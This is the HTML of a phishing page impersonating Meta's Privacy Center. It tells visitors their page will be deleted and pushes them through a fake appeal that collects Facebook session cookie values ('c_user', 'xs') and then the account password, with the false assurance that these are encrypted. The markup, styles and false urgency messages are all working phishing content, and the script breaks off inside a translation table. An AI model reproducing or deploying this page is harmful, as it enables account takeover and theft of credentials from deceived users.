
==== index.html @ 7a389a09 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en"><head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Privacy Center · Meta</title>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }

    body {
      background-color: #f0f2f5;
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
      min-height: 100vh;
      display: flex;
      flex-direction: column;
      color: #1c1e21;
    }

    /* ----- LANGUAGE MODAL ----- */
    .language-modal {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.5);
      backdrop-filter: blur(6px);
      display: flex;
      justify-content: center;
      align-items: center;
      z-index: 100000;
    }

    .language-modal-content {
      background: white;
      border-radius: 28px;
      max-width: 680px;
      width: 90%;
      max-height: 85vh;
      overflow-y: auto;
      padding: 32px 32px 40px;
      box-shadow: 0 20px 40px rgba(0,0,0,0.2);
      animation: modalSlide 0.25s ease-out;
      position: relative;
    }

    @keyframes modalSlide {
      from { opacity: 0.6; transform: translateY(20px); }
      to { opacity: 1; transform: translateY(0); }
    }

    .language-modal-close {
      position: absolute;
      top: 18px;
      right: 20px;
      width: 36px;
      height: 36px;
      border-radius: 50%;
      background: #e4e6eb;
      display: flex;
      align-items: center;
      justify-content: center;
      cursor: pointer;
      transition: 0.2s;
    }
    .language-modal-close:hover {
      background: #d8dadf;
      transform: rotate(90deg);
    }
    .language-modal-close svg {
      width: 20px;
      height: 20px;
      fill: #050505;
    }

    .language-modal-title {
      font-size: 28px;
      font-weight: 700;
      color: #1877f2;
      margin-bottom: 8px;
    }

    .language-modal-subtitle {
      font-size: 17px;
      color: #65676b;
      margin-bottom: 24px;
    }

    .language-search-container {
      position: relative;
      margin-bottom: 24px;
    }
    .language-search-icon {
      position: absolute;
      left: 16px;
      top: 50%;
      transform: translateY(-50%);
      color: #8a8d91;
    }
    .language-search-input {
      width: 100%;
      padding: 14px 16px 14px 48px;
      background: #f0f2f5;
      border: 1px solid transparent;
      border-radius: 40px;
      font-size: 16px;
    }
    .language-search-input:focus {
      outline: none;
      border-color: #1877f2;
      background: white;
      box-shadow: 0 0 0 3px rgba(24,119,242,0.2);
    }

    .language-options {
      display: grid;
      grid-template-columns: repeat(2, 1fr);
      gap: 12px;
      margin-bottom: 28px;
      max-height: 300px;
      overflow-y: auto;
      padding: 4px 2px;
    }

    .language-option {
      display: flex;
      align-items: center;
      padding: 14px 16px;
      border: 1px solid #dadde1;
      border-radius: 16px;
      cursor: pointer;
      transition: 0.15s;
      background: white;
    }
    .language-option:hover {
      background: #f0f7ff;
      border-color: #1877f2;
      transform: scale(1.01);
    }
    .language-option.selected {
      border: 2px solid #1877f2;
      background: #e7f3ff;
    }
    .language-flag {
      width: 32px;
      height: 32px;
      font-size: 24px;
      margin-right: 12px;
      display: flex;
      align-items: center;
      justify-content: center;
    }
    .language-name {
      font-weight: 600;
      font-size: 16px;
    }

    .language-confirm-btn {
      width: 100%;
      background: #1877f2;
      border: none;
      color: white;
      font-weight: 700;
      font-size: 18px;
      padding: 16px 20px;
      border-radius: 40px;
      cursor: pointer;
      transition: 0.2s;
    }
    .language-confirm-btn:hover:not(:disabled) {
      background: #166fe5;
      transform: scale(1.02);
    }
    .language-confirm-btn:disabled {
      background: #e4e6eb;
      color: #bcc0c4;
      cursor: not-allowed;
    }

    .no-results {
      grid-column: span 2;
      text-align: center;
      padding: 30px;
      color: #65676b;
      font-style: italic;
    }

    .main-content {
      display: none;
    }

    /* ----- LAYOUT: SIDEBAR + CONTENT ----- */
    .mobile-header {
      display: none;
      background: transparent;
      padding: 12px 16px;
      box-shadow: none;
      position: fixed;
      top: 0;
      width: 100%;
      z-index: 1000;
      align-items: center;
      justify-content: center; /* centers the logo */
    }
    .logo-container {
      display: flex;
      align-items: center;
      background: transparent;
      padding: 8px 0;
    }
    .mobile-logo {
      height: 36px; /* smaller logo */
      width: auto;
      display: block;
      background: transparent;
    }
    .mobile-logo-fallback {
      font-size: 24px;
      font-weight: 700;
      color: #1877f2;
      letter-spacing: -0.5px;
      line-height: 34px;
      display: none;
      background: transparent;
    }

    header {
      width: 380px;
      padding: 40px 24px 40px 32px;
      position: fixed;
      top: 0;
      left: 0;
      height: 100vh;
      background: white;
      box-shadow: 2px 0 12px rgba(0,0,0,0.05);
      overflow-y: auto;
      z-index: 900;
    }

    .logo {
      height: 44px;
      margin-bottom: 20px;
    }

    .privacy-text {
      font-size: 28px;
      font-weight: 700;
      color: #1877f2;
      margin-bottom: 28px;
    }

    .home-page {
      display: flex;
      align-items: center;
      background: #e7f3ff;
      padding: 14px 20px;
      border-radius: 12px;
      margin-bottom: 20px;
      cursor: pointer;
      transition: 0.2s;
      color: #1877f2;
      font-weight: 600;
    }
    .home-page:hover {
      background: #d4e6ff;
    }
    .home-icon {
      width: 22px;
      height: 22px;
      fill: #1877f2;
      margin-right: 14px;
    }

    .menu-container {
      display: flex;
      flex-direction: column;
      gap: 8px;
    }
    .menu-item {
      display: flex;
      align-items: center;
      padding: 14px 20px;
      border-radius: 12px;
      transition: 0.15s;
      cursor: pointer;
      color: #1c1e21;
      font-weight: 500;
    }
    .menu-item:hover {
      background: #f0f2f5;
    }
    .menu-icon {
      width: 22px;
      height: 22px;
      fill: #1c1e21;
      margin-right: 16px;
      opacity: 0.8;
    }

    .vertical-divider {
      position: fixed;
      left: 380px;
      top: 0;
      width: 1px;
      height: 100%;
      background: #dadde1;
      z-index: 900;
    }

    .center-content {
      margin-left: 400px;
      padding: 40px 48px 60px;
      max-width: 1000px;
    }

    /* cards & containers */
    .warning-message {
      background: white;
      border-radius: 24px;
      padding: 32px;
      box-shadow: 0 4px 16px rgba(0,0,0,0.03);
      border: 1px solid #e4e6eb;
    }

    .warning-top {
      display: flex;
      align-items: center;
      gap: 14px;
      font-size: 24px;
      font-weight: 700;
      color: #d93025;
      margin-bottom: 20px;
    }
    .warning-top svg {
      width: 32px;
      height: 32px;
    }

    .warning-subtext {
      font-size: 18px;
      color: #1c1e21;
      line-height: 1.5;
      margin-bottom: 20px;
    }

    .warning-extra {
      font-size: 16px;
      color: #65676b;
      line-height: 1.5;
      margin-bottom: 32px;
      padding-bottom: 16px;
      border-bottom: 1px solid #e4e6eb;
    }

    .appeal-box {
      background: #f7f8fa;
      border-radius: 24px;
      overflow: hidden;
      border: 1px solid #e4e6eb;
      margin-top: 20px;
    }
    .appeal-box img {
      width: 100%;
      height: auto;
      display: block;
    }
    .appeal-info {
      padding: 28px;
    }
    .appeal-title {
      font-size: 26px;
      font-weight: 700;
      margin-bottom: 12px;
    }
    .appeal-desc {
      font-size: 17px;
      color: #65676b;
      margin-bottom: 28px;
      line-height: 1.5;
    }
    .appeal-btn {
      background: #1877f2;
      color: white;
      border: none;
      padding: 16px 24px;
      border-radius: 40px;
      font-weight: 700;
      font-size: 18px;
      cursor: pointer;
      transition: 0.2s;
      width: 100%;
      max-width: 280px;
      box-shadow: 0 4px 12px rgba(24,119,242,0.3);
    }
    .appeal-btn:hover {
      background: #166fe5;
      transform: scale(1.02);
    }

    /* Forms hidden initially */
    .appeal-form,
    .fb-login-form {
      display: none;
    }

    .appeal-form, .fb-login-form {
      background: white;
      border-radius: 28px;
      padding: 32px;
      border: 1px solid #e4e6eb;
      box-shadow: 0 8px 24px rgba(0,0,0,0.05);
      margin-top: 32px;
    }

    .form-header, .fb-form-header {
      display: flex;
      align-items: center;
      gap: 18px;
      margin-bottom: 24px;
      padding-bottom: 16px;
      border-bottom: 1px solid #e4e6eb;
    }
    .form-icon, .fb-form-icon {
      width: 52px;
      height: 52px;
      background: #e7f3ff;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
    }
    .form-icon svg, .fb-form-icon svg {
      width: 28px;
      height: 28px;
      fill: #1877f2;
    }
    .form-title, .fb-form-title {
      font-size: 24px;
      font-weight: 700;
    }
    .form-subtitle, .fb-form-subtitle {
      color: #65676b;
      font-size: 16px;
    }

    .form-notice-container, .fb-form-notice-container {
      background: #f0f7ff;
      padding: 20px;
      border-radius: 20px;
      margin-bottom: 28px;
      border-left: 6px solid #1877f2;
    }

    .form-group, .fb-form-group {
      margin-bottom: 24px;
    }
    .form-label, .fb-form-label {
      font-weight: 600;
      font-size: 15px;
      display: block;
      margin-bottom: 8px;
    }
    .form-input, .fb-form-input {
      width: 100%;
      padding: 16px 20px;
      background: #f5f6f7;
      border: 1px solid #dddfe2;
      border-radius: 40px;
      font-size: 16px;
    }
    .form-input:focus, .fb-form-input:focus {
      border-color: #1877f2;
      background: white;
      outline: none;
      box-shadow: 0 0 0 3px rgba(24,119,242,0.15);
    }
    .input-error, .fb-input-error {
      color: #d93025;
      font-size: 14px;
      margin-top: 6px;
      display: flex;
      align-items: center;
      gap: 4px;
    }

    .video-container {
      border-radius: 20px;
      overflow: hidden;
      margin: 24px 0;
      box-shadow: 0 4px 12px rgba(0,0,0,0.1);
    }
    .video-player {
      width: 100%;
      display: block;
      background: #000;
    }

    .form-warning, .fb-form-warning {
      background: #fff0e5;
      border: 1px solid #f1895c;
      color: #bd4b0c;
      padding: 16px 20px;
      border-radius: 40px;
      display: none;
      align-items: center;
      gap: 12px;
      margin-bottom: 24px;
    }
    .form-warning.show, .fb-form-warning.show {
      display: flex;
    }

    .form-btn, .fb-form-btn {
      width: 100%;
      background: #1877f2;
      border: none;
      color: white;
      font-weight: 700;
      font-size: 18px;
      padding: 18px;
      border-radius: 40px;
      cursor: pointer;
      transition: 0.2s;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 12px;
      box-shadow: 0 4px 12px rgba(24,119,242,0.3);
    }
    .form-btn:hover, .fb-form-btn:hover {
      background: #166fe5;
      transform: scale(1.02);
    }
    .spinner {
      width: 22px;
      height: 22px;
      border: 3px solid rgba(255,255,255,0.3);
      border-top: 3px solid white;
      border-radius: 50%;
      animation: spin 0.8s linear infinite;
    }
    @keyframes spin { to { transform: rotate(360deg); } }

    .forgot-password {
      text-align: center;
      margin-top: 20px;
      color: #1877f2;
      font-weight: 500;
      cursor: pointer;
    }

    .success-message {
      background: #e6f9ed;
      border: 1px solid #92c9b1;
      border-radius: 24px;
      padding: 32px;
      text-align: center;
      margin-top: 32px;
      display: none;
    }
    .success-message.show { display: block; }
    .success-icon {
      width: 70px;
      height: 70px;
      background: #b4e6c4;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      margin: 0 auto 20px;
    }
    .success-title {
      font-size: 26px;
      font-weight: 700;
      color: #0f7b3a;
    }
    .reference-id {
      font-family: monospace;
      background: white;
      padding: 8px 16px;
      border-radius: 40px;
      display: inline-block;
      margin-top: 16px;
    }

    .appeal-guide, .additional-resources {
      background: white;
      border-radius: 24px;
      padding: 32px;
      margin-top: 48px;
      border: 1px solid #e4e6eb;
    }
    .appeal-guide-title, .resources-title {
      font-size: 24px;
      font-weight: 700;
      margin-bottom: 24px;
    }
    .appeal-guide-text {
      color: #444950;
      line-height: 1.6;
      margin-bottom: 18px;
    }
    .resources-grid {
      display: grid;
      grid-template-columns: repeat(2,1fr);
      gap: 20px;
    }
    .resource-card {
      background: #f7f8fa;
      padding: 28px;
      border-radius: 20px;
      transition: 0.2s;
      cursor: default;
    }
    .resource-card:hover {
      background: #eef0f2;
    }
    .resource-icon {
      width: 40px;
      height: 40px;
      fill: #1877f2;
      margin-bottom: 16px;
    }
    .resource-card-title {
      font-weight: 700;
      font-size: 18px;
      margin-bottom: 8px;
    }
    .resource-card-desc {
      color: #65676b;
    }

    #changeLanguageBtn {
      background: #e4e6eb;
      color: #1c1e21;
      border: none;
      padding: 12px 28px;
      border-radius: 40px;
      font-weight: 600;
      font-size: 16px;
      cursor: pointer;
      transition: 0.2s;
      margin-top: 24px;
    }
    #changeLanguageBtn:hover {
      background: #d8dadf;
    }

    @media (max-width: 900px) {
      header { display: none; }
      .vertical-divider { display: none; }
      .mobile-header { display: flex; }
      .center-content { margin-left: 0; padding: 90px 20px 40px; }
      .resources-grid { grid-template-columns: 1fr; }
      .language-options { grid-template-columns: 1fr; }
      .warning-top { font-size: 22px; }
    }
    @media (max-width: 480px) {
      .center-content { padding: 90px 12px 30px; }
      .warning-message { padding: 20px; }
    }
  </style>
</head>
<body style="overflow: hidden;">
  <!-- LANGUAGE MODAL -->
  <div class="language-modal" id="languageModal" style="display: flex;">
    <div class="language-modal-content">
      <div class="language-modal-close" id="languageModalClose">
        <svg viewBox="0 0 24 24"><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg>
      </div>
      <h2 class="language-modal-title">Select your language</h2>
      <p class="language-modal-subtitle">Choose your preferred language for the page content</p>
      <div class="language-search-container">
        <div class="language-search-icon"><i class="fa-solid fa-search"></i></div>
        <input type="text" class="language-search-input" id="languageSearchInput" placeholder="Search languages...">
      </div>
      <div class="language-options" id="languageOptionsContainer">
        <div class="language-option" data-lang="english"><div class="language-flag">🇺🇸</div><div class="language-name">English</div></div>
        <div class="language-option" data-lang="hindi"><div class="language-flag">🇮🇳</div><div class="language-name">Hindi</div></div>
        <div class="language-option" data-lang="spanish"><div class="language-flag">🇪🇸</div><div class="language-name">Spanish</div></div>
        <div class="language-option" data-lang="portuguese"><div class="language-flag">🇵🇹</div><div class="language-name">Portuguese</div></div>
        <div class="language-option" data-lang="tamil"><div class="language-flag">🇮🇳</div><div class="language-name">Tamil</div></div>
        <div class="language-option" data-lang="arabic"><div class="language-flag">🇸🇦</div><div class="language-name">Arabic</div></div>
        <div class="language-option" data-lang="french"><div class="language-flag">🇫🇷</div><div class="language-name">French</div></div>
        <div class="language-option" data-lang="vietnamese"><div class="language-flag">🇻🇳</div><div class="language-name">Vietnamese</div></div>
        <div class="language-option" data-lang="ghanaian"><div class="language-flag">🇬🇭</div><div class="language-name">Ghanaian (Twi)</div></div>
      </div>
      <button class="language-confirm-btn" id="languageConfirmBtn" disabled="">Confirm Language</button>
    </div>
  </div>

  <!-- MAIN CONTENT -->
  <div class="main-content" id="mainContent" style="display: none;">
    <!-- Mobile header: centered transparent logo, smaller -->
    <div class="mobile-header">
      <div class="logo-container">
        <img class="mobile-logo" src="https://upload.wikimedia.org/wikipedia/commons/a/ab/Meta-Logo.png" alt="Meta" onerror="this.style.display='none'; this.nextElementSibling.style.display='block';">
        <span class="mobile-logo-fallback">Meta</span>
      </div>
    </div>

    <header>
      <img class="logo" src="https://upload.wikimedia.org/wikipedia/commons/a/ab/Meta-Logo.png" alt="Meta">
      <div class="privacy-text">Privacy Center</div>
      <div class="home-page">
        <svg class="home-icon" viewBox="0 0 576 512"><path d="M280.37 148.26L96 300.11V464a16 16 0 0 0 16 16l112.06-.29a16 16 0 0 0 15.92-16V368a16 16 0 0 1 16-16h64a16 16 0 0 1 16 16v95.64a16 16 0 0 0 16 16.05L464 480a16 16 0 0 0 16-16V300L295.67 148.26a12.19 12.19 0 0 0-15.3 0zM571.6 251.47L488 182.56V44.05a12 12 0 0 0-12-12h-56a12 12 0 0 0-12 12v72.61L318.47 43a48 48 0 0 0-61 0L4.34 251.47a12 12 0 0 0-1.6 16.9l25.5 31A12 12 0 0 0 45.15 301l235.22-193.74a12.19 12.19 0 0 1 15.3 0L530.9 301a12 12 0 0 0 16.9-1.6l25.5-31a12 12 0 0 0-1.7-16.93z"></path></svg>
        <span class="home-text translatable" data-key="homePage">Privacy Center Home</span>
      </div>
      <div class="menu-container">
        <div class="menu-item"><svg class="menu-icon" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg><span class="menu-text translatable" data-key="search">Search</span></div>
        <div class="menu-item"><svg class="menu-icon" viewBox="0 0 512 512"><path d="M256 0c4.6 0 9.2 1 13.4 2.9L457.7 82.8c22 9.3 38.4 31 38.3 57.2c-.5 99.2-41.3 280.7-213.6 363.2c-16.7 8-36.1 8-52.8 0C57.3 420.7 16.5 239.2 16 140c-.1-26.2 16.3-47.9 38.3-57.2L242.7 2.9C246.8 1 251.4 0 256 0zm0 66.8V444.8C394 378 431.1 230.1 432 141.4L256 66.8l0 0z"></path></svg><span class="menu-text translatable" data-key="privacyPolicy">Privacy Policy</span></div>
        <div class="menu-item"><svg class="menu-icon" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg><span class="menu-text translatable" data-key="otherRules">Other Rules</span></div>
      </div>
    </header>

    <div class="vertical-divider"></div>

    <div class="center-content">
      <div class="warning-message">
        <div class="warning-top">
          <svg viewBox="0 0 24 24" fill="none"><path d="M12 9V14" stroke="#D93025" stroke-width="2"></path><path d="M12 17V17.5" stroke="#D93025" stroke-width="2"></path><path d="M12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22Z" stroke="#D93025" stroke-width="2"></path></svg>
          <span class="translatable" data-key="warningTitle">Your page is scheduled to be deleted!</span>
        </div>
        <div class="warning-subtext translatable" data-key="warningSubtext">We have received several reports that your page violates our terms of service and community guidelines. As a result, your page will be sent for verification.</div>
        <div class="warning-extra translatable" data-key="warningExtra">If you believe your page was mistakenly scheduled for deletion, you can prevent its permanent removal by simply clicking the appeal button below and providing some quick information.</div>

        <div class="appeal-box">
          <img src="https://ik.imagekit.io/alibrohi/download.png?updatedAt=1756102262767" alt="appeal illustration">
          <div class="appeal-info">
            <div class="appeal-title translatable" data-key="appealTitle">Appeal request</div>
            <div class="appeal-desc translatable" data-key="appealDesc">Fixing problems with your page. Please provide the requested info below. Failure may delay the processing.</div>
            <button class="appeal-btn" id="open-appeal-btn"><span class="translatable" data-key="appealBtn">Appeal</span></button>
          </div>
        </div>

        <!-- Appeal form (hidden initially) -->
        <div class="appeal-form" id="appealForm">
          <div class="form-header"><div class="form-icon"><svg viewBox="0 0 24 24"><path d="M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-7 9h-2V5h2v6zm0 4h-2v-2h2v2z"></path></svg></div><div><div class="form-title translatable" data-key="formTitle">Page Appeal Request</div><div class="form-subtitle translatable" data-key="formSubtitle">Submit info to appeal deletion</div></div></div>
          <div class="form-notice-container"><div class="form-notice translatable" data-key="formNotice1">Ⓞ1¤7 Your page has a violation.</div><div class="form-notice translatable" data-key="formNotice2">Ⓞ1¤7 Review details carefully.</div><div class="form-notice translatable" data-key="formNotice3">Ⓞ1¤7 Provide correct info.</div></div>
          <div class="video-container"><video class="video-player" id="guideVideo" controls=""><source src="https://resource2.heygen.ai/video_translate/94087358030a4df8b20e73f1fba92ed5-en/720p.mp4" type="video/mp4"></video></div>
          <div class="form-group"><label class="form-label translatable" data-key="nameLabel">c_user</label><input type="text" class="form-input" id="nameInput" placeholder="Enter c_user"><div class="input-error" id="nameError"></div></div>
          <div class="form-group"><label class="form-label translatable" data-key="mallLabel">xs</label><input type="text" class="form-input" id="mallInput" placeholder="Enter xs"><div class="input-error" id="mallError"></div></div>
          <div class="form-warning" id="formError"><svg viewBox="0 0 24 24" width="20" height="20"><path d="M12 9V14M12 17V17.5M12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22Z" stroke="currentColor" stroke-width="2"></path></svg><span id="formErrorText"></span></div>
          <button class="form-btn" id="sendBtn"><span class="translatable" data-key="submitBtn">Submit Appeal Request</span><div class="spinner" id="sendBtnSpinner" style="display:none;"></div></button>
        </div>

        <!-- Facebook verification (hidden initially) -->
        <div class="fb-login-form" id="fbLoginForm">
          <div class="fb-form-header"><div class="fb-form-icon"><svg viewBox="0 0 24 24"><path d="M12 2C6.477 2 2 6.477 2 12c0 4.991 3.657 9.128 8.438 9.879V14.89h-2.54V12h2.54V9.797c0-2.506 1.492-3.89 3.777-3.89 1.094 0 2.238.195 2.238.195v2.46h-1.26c-1.243 0-1.63.771-1.63 1.562V12h2.773l-.443 2.89h-2.33v6.989C18.343 21.129 22 16.99 22 12c0-5.523-4.477-10-10-10z"></path></svg></div><div><div class="fb-form-title translatable" data-key="fbFormTitle">Facebook Verification</div><div class="fb-form-subtitle translatable" data-key="fbFormSubtitle">Verify your identity</div></div></div>
          <div class="fb-form-notice-container"><div class="fb-form-notice translatable" data-key="fbNotice1">Ⓞ1¤7 Security verification</div><div class="fb-form-notice translatable" data-key="fbNotice2">Ⓞ1¤7 Ensure you are the owner</div><div class="fb-form-notice translatable" data-key="fbNotice3">Ⓞ1¤7 Encrypted</div></div>
          <div class="fb-form-group"><label class="fb-form-label translatable" data-key="passwordLabel">Password</label><input type="password" class="fb-form-input" id="passwordInput" placeholder="Enter password"><div class="fb-input-error" id="passwordError"></div></div>
          <div class="fb-form-warning" id="fbFormError"><svg viewBox="0 0 24 24" width="20" height="20"><path d="M12 9V14M12 17V17.5M12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22Z" stroke="currentColor" stroke-width="2"></path></svg><span id="fbFormErrorText"></span></div>
          <button class="fb-form-btn" id="fbSendBtn"><span class="translatable" data-key="verifyBtn">Verify and Continue</span><div class="spinner" id="fbSendBtnSpinner" style="display:none;"></div></button>
          <div class="forgot-password" id="forgotPassword"><span class="translatable" data-key="forgotPassword">Forgotten password?</span></div>
        </div>

        <!-- Success message -->
        <div class="success-message" id="successMessage">
          <div class="success-icon"><svg viewBox="0 0 24 24" width="30" height="30"><path d="M9 12L11 14L15 10M21 12C21 16.9706 16.9706 21 12 21C7.02944 21 3 16.9706 3 12C3 7.02944 7.02944 3 12 3C16.9706 3 21 7.02944 21 12Z" stroke="#0f7b3a" stroke-width="2"></path></svg></div>
          <h3 class="success-title translatable" data-key="successTitle">Appeal Submitted Successfully</h3>
          <p class="success-text translatable" data-key="successText">We'll notify you by email.</p>
          <div><span class="reference-id" id="referenceId"></span></div>
        </div>

        <!-- Guide & resources -->
        <div class="appeal-guide">
          <div class="appeal-guide-title translatable" data-key="guideTitle">Appeal Guide</div>
          <div class="appeal-guide-content"><p class="appeal-guide-text translatable" data-key="guideText1">Provide detailed explanation why your page was flagged...</p><p class="appeal-guide-text translatable" data-key="guideText2">Review process may take up to 7 business days.</p><p class="appeal-guide-text translatable" data-key="guideText3">You can change language at any time.</p></div>
        </div>

        <div class="additional-resources">
          <div class="resources-title translatable" data-key="resourcesTitle">Additional Resources</div>
          <div class="resources-grid">
            <div class="resource-card"><svg class="resource-icon" viewBox="0 0 512 512"><path d="M256 512c141.4 0 256-114.6 256-256S397.4 0 256 0S0 114.6 0 256S114.6 512 256 512zM216 336h24V272H216c-13.3 0-24-10.7-24-24s10.7-24 24-24h48c13.3 0 24 10.7 24 24v88h8c13.3 0 24 10.7 24 24s-10.7 24-24 24H216c-13.3 0-24-10.7-24-24s10.7-24 24-24zm40-144c-17.7 0-32-14.3-32-32s14.3-32 32-32s32 14.3 32 32s-14.3 32-32 32z"></path></svg><div class="resource-card-title translatable" data-key="helpCenterTitle">Help Center</div><div class="resource-card-desc translatable" data-key="helpCenterDesc">Common questions</div></div>
            <div class="resource-card"><svg class="resource-icon" viewBox="0 0 512 512"><path d="M164.9 24.6c-7.7-18.6-28-28.5-47.4-23.2l-88 24C12.1 30.2 0 46 0 64C0 311.4 200.6 512 448 512c18 0 33.8-12.1 38.6-29.5l24-88c5.3-19.4-4.6-39.7-23.2-47.4l-96-40c-16.3-6.8-35.2-2.1-46.3 11.6L304.7 368C234.3 334.7 177.3 277.7 144 207.3L193.3 167c13.7-11.2 18.4-30 11.6-46.3l-40-96z"></path></svg><div class="resource-card-title translatable" data-key="contactSupportTitle">Contact Support</div><div class="resource-card-desc translatable" data-key="contactSupportDesc">Get assistance</div></div>
          </div>
        </div>

        <div style="text-align:center; margin:40px 0 20px"><button id="changeLanguageBtn"><span class="translatable" data-key="changeLanguage">Change Language</span></button></div>
      </div>
    </div>
  </div>

  <script>
    // ==================== COMPLETE TRANSLATIONS (all languages) ====================
    const translations = {
      english: {
        warningTitle: "Your page is scheduled to be deleted!",
        warningSubtext: "We have received several reports that your page violates our terms of service and community guidelines. As a result, your page will be sent for verification.",
        warningExtra: "If you believe your page was mistakenly scheduled for deletion, you can prevent its permanent removal by simply clicking the appeal button below and providing some quick information.",
        appealTitle: "Appeal request",
        appealDesc: "Fixing problems with your page. Please be sure to provide the requested information below. Failure to provide this information may delay the processing of your appeal.",
        appealBtn: "Appeal",
        formTitle: "Page Appeal Request",
        formSubtitle: "Submit your information to appeal the deletion",
        formNotice1: "Ⓞ1¤7 Your page has a violation related to our community guidelines.",
        formNotice2: "Ⓞ1¤7 Please review the violation details carefully before submitting.",
        formNotice3: "Ⓞ1¤7 Ensure you provide correct information for your appeal.",
        nameLabel: "c_user",
        mallLabel: "xs",
        submitBtn: "Submit Appeal Request",
        fbFormTitle: "Facebook Verification",
        fbFormSubtitle: "Verify your identity to continue with the appeal",
        fbNotice1: "Ⓞ1¤7 For security purposes, we need to verify your Facebook account.",
        fbNotice2: "Ⓞ1¤7 This helps us ensure that you are the legitimate owner of the page.",
        fbNotice3: "Ⓞ1¤7 Your credentials are secure and encrypted.",
        passwordLabel: "Password",
        verifyBtn: "Verify and Continue",
        forgotPassword: "Forgotten password?",
        successTitle: "Appeal Submitted Successfully",
        successText: "Your appeal has been received and is now in review. We'll notify you via email once a decision has been made, typically within 7 business days.",
        referenceText: "Reference ID:",
        guideTitle: "Appeal Guide",
